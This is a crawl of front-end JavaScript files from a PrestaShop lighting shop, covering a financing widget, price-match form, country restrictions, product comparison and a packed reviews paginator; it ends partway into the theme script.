			var customConfig = createCustomConfigObj(section, amount, term, mode, widgetInfo, elem, term_dvn);
			elem.customConfig = customConfig;
			var plusbtn = findPepperElement('#btnIncPepper', elem);
			if (!!plusbtn) {
				plusbtn.customConfig = customConfig;
				plusbtn.addEventListener('click', this.fIncreaseProductTerm.bind(this));
				if (!data.btnIncreaseTermEnabled) {
					addClassPepper(plusbtn, disabledClass);
				}
			}
			var decbtn = findPepperElement('#btnDecPepper', elem);
			if (!!decbtn) {
				decbtn.customConfig = customConfig;
				decbtn.addEventListener('click', this.fDecreaseProductTerm.bind(this));
				if (!data.btnDecreaseTermEnabled) {
					addClassPepper(decbtn, disabledClass);
				}
			}
			var infobtn = findPepperElement('#btnInfoPepper', elem);
			if (!!infobtn) {
				infobtn.customConfig = customConfig;
				infobtn.addEventListener('click', this.fShowModalIframe.bind(this));
			}
			return elem;
		},
		addNoWidgetFunctionalities: function (HTML) {
			var elem = creaDOMElementPepper(HTML);
			var infobtn = findPepperElement('#btnInfoPepper', elem);
			if (!!infobtn) {
				infobtn.addEventListener('click', this.fShowModalIframe.bind(this));
			}
			return elem;
		},
		addListFunctionalities: function (HTML, section, amount, term, widgetInfo) {
			var elem = creaDOMElementPepper(HTML);
			var customConfig = createCustomConfigObj(section, amount, term, null, widgetInfo, elem, 0);
			elem.customConfig = customConfig;
			var infobtn = findPepperElement(popUpInfoIdentifier, elem);
			infobtn.customConfig = customConfig;
			infobtn.addEventListener('click', this.fShowModalIframe.bind(this));
			return elem;
		},
		findSection: function (sectionToFind) {
			return Array.from(this.config.widget_sections).filter(function (el) { return el.section == sectionToFind; });
		},
		fIncreaseProductTerm: function (event){
			var parentRef = event.currentTarget.customConfig;
			if (!hasClassPepper(event.currentTarget, disabledClass)) {
				try {
					var data = this.pepperScript.increaseTerm(parentRef.amount , parentRef.term, parentRef.mode);
					if (data.payment && data.term) {
						this.updateDomContent(parentRef.config, data, parentRef.parent);
						parentRef.term = data.term;
						setSessionStoragePepper('term_selected',  data.term);
						if (parentRef.config.section == 'checkout' || parentRef.config.section == 'default')
						{
							addTermCookiePepper(data.term, this.config.transaction_id, 'send_pepper_info', parentRef.term_dvn);
						}
					}
				} catch (err) {
					console.error(err);
				}
			}
		},
		fDecreaseProductTerm: function (event){
			var parentRef = event.currentTarget.customConfig;
			if (!hasClassPepper(event.currentTarget, disabledClass)) {
				try {
					var data = this.pepperScript.decreaseTerm(parentRef.amount , parentRef.term, parentRef.mode);
					if (data.payment && data.term) {
						this.updateDomContent(parentRef.config, data, parentRef.parent);
						parentRef.term = data.term;
						setSessionStoragePepper('term_selected',  data.term);
						if (parentRef.config.section == 'checkout' || parentRef.config.section == 'default')
						{
							addTermCookiePepper(data.term, this.config.transaction_id, 'send_pepper_info', parentRef.term_dvn);
						}
					}
				} catch (err) {
					console.error(err);
				}
			}
		},
		fShowModalIframe: function(event){
			this.destroyModalIframeIfExists();
			var parentRef = event.target.customConfig;
			var message = {'message': 'updateConditions', 'information': '<br>'};
			if (parentRef) {
				var data = this.getFinancialInfo(parentRef.amount, parentRef.term, 'total', parentRef.widgetInfo.type);
				message.information = data.Information;
			}
			var win = document.getElementById("pepperWidgetIframe").contentWindow;
			win.postMessage(JSON.stringify(message), '*');
			var element = document.getElementById("pepperModalIframe");
			removeClassPepper(element, hideClass);
			element.scrollIntoView({behavior: "smooth"});
		},
		getFinancialInfo: function (amount, term, type, widgetType) {
			try {
				return data = this.pepperScript.getCommercialOfferTerm(amount, term, type, widgetType);
			} catch (err) {
				var error = {};
				error['error'] = [];
				for (var i = 0; i<err.length; i++){
					errorFunction(err[i])
				}
				function errorFunction (e) {
					error.error.push({'message' : e.Message, 'code' : e.process});
				}
				throw error;
			}
		},
		getMaxMinAmount: function () {
			try {
				return data = this.pepperScript.maxMinAmount();
			} catch (err) {
				var error = {};
				error['error'] = [];
				for (var i = 0; i<err.length; i++){
					errorFunction(err[i])
				}
				function errorFunction (e) {
					error.error.push({'message' : e.Message, 'code' : e.process});
				}
				throw error;
			}
		},
		selectedPayment: function (section, info){
			var result = false;
			switch (section.dom_payment_type.toLowerCase()) {
				case "class":
					result = hasClassPepper(findPepperElement(info.dom_payment_check, null), info.dom_payment_class); 
					break;
				case "radio":
				case "check":
					var check = findPepperElement(info.dom_payment_check, null);
					result = (check && check.checked);
					break;
				case "helper":
				default:
					result = false;
					break;
			}
			return result;
		},
		uncheckPayment: function (section, info){
			switch (section.dom_payment_type.toLowerCase()) {
				case "radio":
				case "check":
					var check = findPepperElement(info.dom_payment_check, null);
					if (check && check.checked) check.checked = false;
			}
			return;
		},
		getEcoTexts: function (text){
			var ecoText = { html_tool_tip: "", html_tool_tip_pepper: "", html_tool_tip_pepper_extended: "", html_tool_tip_popup: "", opening_fee_text_n: "", opening_fee_text_p: ""};
			for (var i = 0; i < text.length; i++) {
				switch (text[i].name.toUpperCase()) {
					case "HTT": ecoText.html_tool_tip = text[i].text; break;
					case "HTP": ecoText.html_tool_tip_pepper = text[i].text; break;
					case "OFTN": ecoText.opening_fee_text_n = text[i].text; break;
					case "OFTP": ecoText.opening_fee_text_p = text[i].text; break;
					case "HTIP": ecoText.html_tool_tip_popup = text[i].text; break;
					case "HTEP": ecoText.html_tool_tip_pepper_extended = text[i].text; break;
					default: break;
				}
			}
			return ecoText;
		},
		drawWidget: function (amount, type, where, position){
			var newContent = null;
			var mode = 'parcial';
			var term = null;
			var term_dvn = 0;
			var dvnContent = dvnWidget;
			var stdContent = stdWidget;
			var section = this.findSection('product')[0];
			if (section && section.widgets) {
				for(var i = 0; i < section.widgets.length; i++) {
					var widgetInfo = section.widgets[i];
					if (widgetInfo.type === 'DVN') { dvnContent = widgetInfo.content; }
					if (widgetInfo.type === 'STD') { stdContent = widgetInfo.content; }
				}
			}
			try {
				var data_dvn = this.getFinancialInfo(amount, null, mode, 'DVN');
				if (data_dvn.payment && data_dvn.term > 0) {
					term_dvn = data_dvn.term;
				}
				if (type == 'DVN')
					newContent = dvnContent;
				else
					newContent = stdContent;
				var data = this.getFinancialInfo(amount, term, mode, type);

				if (data.payment && data.term > 0) {
					newContent = this.updateInitialContent(newContent, data, null, defaultBackground, defaultButtonColor, defaultBackgroundButtonColor);
					term = data.term;
					addTermCookiePepper(data.term, this.config.transaction_id, 'send_pepper_info', term_dvn);
					var widget = this.addProductFunctionalities(newContent, 'default', amount, term, mode, '', data, term_dvn);
					this.printWidget(findPepperElement(where, null), widget.firstChild, position);
				}
				else
				{
					var data = this.getMaxMinAmount();
					var newContent = this.updateNoWidgetContent(noWidget, data, (type) ? type : 'STD', defaultBackground);
					var widget = this.addNoWidgetFunctionalities(newContent);
					this.printWidget(findPepperElement(where, null), widget.firstChild, position);
				}
					
			} catch (err) {
				throw err;
			}
		}
	};
})(PEPPER);

--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/modules/founditcheaper//views/js/front.js
body_size: 841
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

$(function(){
    $('#founditcheaper_modal .close:first').on('click', function() {
        $(this).parents('.modal').modal('hide');
    });

    // Get the form.
    var form = $('#founditcheaper_form'),
        form_modal = $("#offer_modal"),
        form_status = $("#founditcheaper_form_status");

    form.on("submit", function(e){
        var form_data = form.serialize(); // get data from form

        // Submit the form using AJAX.
        $.ajax({
            type: 'POST',
            url: form.attr('action'),
            data: form_data,
            dataType: "json",
            success: function(data) {
                form_status.empty();

                if(data.valid)
                {
                    var html = '';
                    html += '<div class="alert alert-success">';
                        html += data.message;
                    html += '</div>';

                    form_status.append(html);
                    form.hide();
                    form_modal.find(".modal-footer").hide();
                }
                else
                {
                    var html = '';
                    html += '<div class="alert alert-danger">';
                        html += data.message;
                        html += '<ul>';
                            data.errors.forEach(function(value, key){
                               html += '<li>' + value + '</li>';
                            });
                        html += '</ul>';
                    html += '</div>';

                    form_status.append(html);
                }
            }
        });

        e.preventDefault();
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/modules/addifycountryrestriction/views/js/countryrestriction17.js
body_size: 1332
content:
/**
 * 2019 Addify
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http:pensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    Addify
 *  @copyright 2019 Addify
 *  @license   http://opensource.org/licenses/afl-3.0.php
 */

 
document.addEventListener("DOMContentLoaded", function (event) {


    var hiddenall = document.getElementsByClassName("countryrestriction");
    for (var i = 0; i < hiddenall.length; i++) {
        var hideCart = hiddenall[i].getAttribute('acr_hideCartCheck');
        var hidePrice = hiddenall[i].getAttribute('acr_priceHideCheck');
        parentele = hiddenall[i].parentElement;
        attribute = parentele.getAttribute('class');

        if (attribute == 'product-additional-info js-product-additional-info') {

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    
                        var addtocart = document.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {

                                addtocart[0].parentNode.removeChild(addtocart[0]);
                                addifycountryrestriction[0].style.display = 'block';


                            } else {
                                addifycountryrestriction[0].style.display = 'none';
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-price-and-shipping') {
            var price = parentele.getElementsByTagName('span');

            for (var n = 0; n < price.length; n++) {
                if (hidePrice=="yes") {
                    price[n].innerHTML = '';
                } else {
                    price[n].style.cssText='display:inline-block !important';
                }
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                          addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.nextElementSibling;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('ajax_add_to_cart_button');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-discount') {
            var price = parentele.getElementsByClassName('regular-price');
            if (hidePrice=="yes") {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }
            var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes") {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                         addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-prices') {
            var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes" && price[0]) {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                         addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                        addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-prices js-product-prices'){
          
            var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes" && price[0]) {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                          addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                        addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                            
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute== 'product-additional-info') {
           
           var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    
                        var addtocart = document.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                                addifycountryrestriction[0].style.display = 'block';
                            } else {
                                addifycountryrestriction[0].style.display = 'none';
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } 
    }
});


$(document).ajaxComplete(function () {
        var hiddenall = document.getElementsByClassName("countryrestriction");

    for (var i = 0; i < hiddenall.length; i++) {
        var hideCart = hiddenall[i].getAttribute('acr_hideCartCheck');
        var hidePrice = hiddenall[i].getAttribute('acr_priceHideCheck');
            parentele = hiddenall[i].parentElement;
            attribute = parentele.getAttribute('class');

        if (attribute=='product-price-and-shipping') {
           
            var price = parentele.getElementsByTagName('span');

            for (var n = 0; n < price.length; n++) {
                if (hidePrice=="yes") {
                    price[n].innerHTML = '';
                } else {
                    price[n].style.cssText='display:inline-block !important';
                }
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                          addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.nextElementSibling;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('ajax_add_to_cart_button');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-discount') {
           
                var price = parentele.getElementsByClassName('regular-price');
            if (hidePrice=="yes") {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }
                var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes") {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

                var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                         addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-prices') {
            
            var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes" && price[0]) {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                         addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                        addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute=='product-prices js-product-prices') {
            
            var price = parentele.parentElement.getElementsByClassName('current-price');
            if (hidePrice=="yes" && price[0]) {
                price[0].innerHTML = '';
            } else {
                price[0].style.cssText='display:inline-block !important';
            }

            var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                          addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    if (hidePrice=="yes") {
                        addifycountryrestriction[0].style.display = 'block';
                    } else {
                        addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                    }
                    cartparentele = parentele.parentElement.parentElement;
                    if (cartparentele) {
                        var addtocart = cartparentele.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                 addtocart[0].parentNode.removeChild(addtocart[0]);
                            } else {
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    }
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        }  else if (attribute== 'product-additional-info js-product-additional-info') {
           
           var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    
                        var addtocart = document.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                                addifycountryrestriction[0].style.display = 'block';
                            } else {
                                addifycountryrestriction[0].style.display = 'none';
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } else if (attribute== 'product-additional-info') {
           
           var addifycountryrestriction = parentele.getElementsByClassName('countryrestriction');
            for (var j = 0; j < addifycountryrestriction.length; j++) {
                if (j==0) {
                    
                        var addtocart = document.getElementsByClassName('product-add-to-cart');
                        if (addtocart[0]) {
                            if (hideCart=="yes") {
                                addtocart[0].parentNode.removeChild(addtocart[0]);
                                addifycountryrestriction[0].style.display = 'block';
                            } else {
                                addifycountryrestriction[0].style.display = 'none';
                                addtocart[0].style.cssText='display:inline-block !important';
                            }
                        }
                    
                } else {
                    addifycountryrestriction[j].parentNode.removeChild(addifycountryrestriction[j]);
                }
            }
        } 
    }


});







--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/modules/otcompare/views/js/products-comparison.js
body_size: 1192
content:
/**
*  @author    Onthemes
*  @copyright 2015-2017 Onthemes. All Rights Reserved.
*  @license   http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
*/
$(document).ready(function(){
	$(document).on('click', '.add_to_compare', function(e){
		e.preventDefault();
		if (typeof addToCompare != 'undefined')
			addToCompare(parseInt($(this).data('id-product')));
	});

	modelCompare();
	reloadProductComparison();
	compareButtonsStatusRefresh();
	totalCompareButtons();
});

function modelCompare() {
	var modelCompare = '';
		modelCompare += '<div id="otcompare-modal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">'
			modelCompare += '<div class="modal-dialog" role="document">'
				modelCompare += '<div class="modal-content">'
					modelCompare += '<div class="modal-header">'
						modelCompare += '<button type="button" class="close" data-dismiss="modal" aria-label="Close">'
							modelCompare += '<span aria-hidden="true">&times;</span>'
						modelCompare += '</button>'
						modelCompare += '<div class="modal-msg">'
						modelCompare += '</div>'
					modelCompare += '</div>'
					modelCompare += '<div class="modal-footer">'
					modelCompare += '</div>'
				modelCompare += '</div>'
			modelCompare += '</div>'
		modelCompare += '</div>'

	$('body').append(modelCompare);
}

function addToCompare(productId)
{
	var totalValueNow = parseInt($('.bt_compare').next('.compare_product_count').val());
	var action, totalVal;
	var content_max_product = '<div class="compare-msg">' + max_item + '</div>';
	var content_add_product = '<div class="compare-msg">' + compareAdd + '</div>';
	var content_remove_product = '<div class="compare-msg">' + compareRemove + '</div>';
	var content_compare_product = '<a class="btn btn-secondary" href="' + compareUrl + '">' + compareView + '</a>';
	if ($.inArray(parseInt(productId),comparedProductsIds) === -1)
		action = 'add';
	else
		action = 'remove';

	$.ajax({
		url: compareUrl + '?ajax=1&action=' + action + '&id_product=' + productId,
		async: true,
		cache: false,
		success: function(data) {
			if (action === 'add' && comparedProductsIds.length < comparator_max_item) {
				comparedProductsIds.push(parseInt(productId)),
				compareButtonsStatusRefresh(),
				totalVal = totalValueNow +1,
				$('.bt_compare').next('.compare_product_count').val(totalVal),
				totalValue(totalVal);
				$('#otcompare-modal .modal-msg').html(content_add_product);
				$('#otcompare-modal .modal-footer').html(content_compare_product);
				$('#otcompare-modal').modal('show');
			} else if (action === 'remove') {
				comparedProductsIds.splice($.inArray(parseInt(productId), comparedProductsIds), 1),
				compareButtonsStatusRefresh(),
				totalVal = totalValueNow -1,
				$('.bt_compare').next('.compare_product_count').val(totalVal),
				totalValue(totalVal);
				$('#otcompare-modal .modal-msg').html(content_remove_product);
				$('#otcompare-modal .modal-footer').html(content_compare_product);
				$('#otcompare-modal').modal('show');
			} else {
				$('#otcompare-modal .modal-msg').html(content_max_product);
				$('#otcompare-modal .modal-footer').html(content_compare_product);
				$('#otcompare-modal').modal('show');
			}
			totalCompareButtons();
		},
		error: function(){},
		beforeSend: function(){
            $(".add_to_compare[data-id-product='"+productId+"']").addClass('adding');
        },
        complete: function(){
            $(".add_to_compare[data-id-product='"+productId+"']").removeClass('adding');
        }
	});
}

function reloadProductComparison()
{
	$(document).on('click', 'a.cmp_remove', function(e){
		e.preventDefault();
		var idProduct = parseInt($(this).data('id-product'));
		$.ajax({
			url: compareUrl + '?ajax=1&action=remove&id_product=' + idProduct,
			async: false,
			cache: false
		});
		$('td.product-' + idProduct).fadeOut(600);
	});
};

function compareButtonsStatusRefresh()
{
	$('.add_to_compare').each(function() {
		if ($.inArray(parseInt($(this).data('id-product')), comparedProductsIds) !== -1)
			$(this).addClass('checked');
		else
			$(this).removeClass('checked');
	});
}

function totalCompareButtons()
{
	var totalProductsToCompare = parseInt($('.bt_compare .total-compare-val').html());
	if (typeof totalProductsToCompare !== "number" || totalProductsToCompare === 0)
		$('.bt_compare').attr("disabled",true);
	else
		$('.bt_compare').attr("disabled",false);
}

function totalValue(value)
{
	$('.bt_compare').find('.total-compare-val').html(value);
}

function get(name)
{
	var regexS = "[\\?&]" + name + "=([^&#]*)";
	var regex = new RegExp(regexS);
	var results = regex.exec(window.location.search);

	if (results == null)
		return "";
	else
		return results[1];
}


--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/modules/esp_valoraciones/js/enviavaloraciones.js
body_size: 582
content:
/* Copyright Nicripsia Internet S.L. 2016 */ eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L="s";d l(h,k){a 8=g;a 3=0;a 7=t;a 2=$("#j").q();4(!k){4(h){3=(2*1+1)*5;4(3>=7){8=c}6{2++}}6{3=(2*1-1)*5;2--}4(3<0){3=0}4(2<0){2=0}}6{3=(2*1)*5;4(3>=7){8=c;l(g,g)}}4(!8){$(\'#f\').b();$.i({u:"v",w:\'x\',r:z,A:{\'3\':3,\'5\':5,\'B\':C,\'i\':c},D:d(e){$(\'#E\').y();$(\'#F\').G(e);$(\'#j\').q(2);$(\'#f\').9();4(2===0){$(\'#m\').9()}6{$(\'#m\').b()}4(((2*1+1)*5)>=7){$(\'#n\').9()}6{$(\'#n\').b()}4(2<1&&5>=7){$(\'#o\').p(\'\')}6{$(\'#o\').p(H+(2*1+1))}},I:d(e){J(\'K\');$(\'#f\').9()}})}}',48,48,'||numpagina|limiteinferior|if|limitesuperior|else|maximovalor|error|hide|var|show|true|function|nuevohtml|esp_valoraciones_cargando|false|paginasuperior|ajax|esp_valoraciones_numpagina|mismapagina|mostraropiniones|esp_valoraciones_botonanterior|esp_valoraciones_botonsiguiente|esp_valoraciones_paginavisible|text|val|url|estrellasvaloracion|esp_valoraciones_opinmismoidioma|type|POST|dataType|json|remove|espv_url_cargarvaloracionesproducto|data|id_producto|esp_valoraciones_id_producto|success|esp_valoraciones_pageropinionesinside|esp_valoraciones_pageropiniones|append|espv_texto1|fail|alert|Error|esp_valoraciones_tipoimagen'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/themes/PRS01/assets/js/theme.js
body_size: 50696
content:
!function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={exports:{},id:i,loaded:!1};return e[i].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
